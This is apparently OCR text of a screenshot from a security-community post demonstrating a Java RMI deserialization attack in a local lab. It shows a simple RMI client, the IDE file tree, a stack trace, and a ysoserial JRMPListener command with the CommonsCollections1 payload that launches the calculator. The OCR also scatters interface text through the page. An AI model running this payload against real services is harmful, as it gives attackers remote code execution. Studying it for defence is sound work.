 Project
RMIServer.java
Remoteobj.java
RemoteObjImpl.java
JndiCalc.java
RMIClient.java
Client.java
CC1test.java
AtttackRegistry.java
AttackLookup.java
AttackServer.java
CC1test D:\java测试\CC1test
.idea
src
main
java
CCtest
Fastjson
org.example
RMI
AttackLookup
AttackServer
AtttackRegistry
Client
Remoteobj
RemoteObjImpl
RMIClient
RMIServer
JndiCalc
JndiCalc.class
resources
test
java
target
classes
CCtest
Fastjson
org
1 package RMI;
2
3 import java.rmi.RemoteException;
4 import java.rmi.registry.LocateRegistry;
5 import java.rmi.registry.Registry;
6
7 public class Client {
8 public static void main(String[] args) throws RemoteException {
9 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
10 registry.list();
11 }
12 }
管理员: 命令提示符 - java -cp
Reading message...
Sending return with payload for obj [0:0
:0, 0]
Closing connection
E:\JAVASEC>java -cp .\ysoserial-0.0.6-SN
APSHOT-all.jar ysoserial.exploit.JRMPLis
tener 1099 CommonsCollections1 calc
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:58119
Reading message...
Sending return with payload for obj [0:0
:0, 0]
Closing connection
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 =
Run: Client AttackLookup
Caused by: java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 intern
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.access$300(ObjectInputStream.java:206)
at java.io.ObjectInputStream$GetFieldImpl.readFields(ObjectInputStream.java:2164)
at java.io.ObjectInputStream.readFields(ObjectInputStream.java:541)
at javax.management.BadAttributeValueExpException.readObject(BadAttributeValueExpException.java:
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371) <1 internal line>
... 3 more
先知社区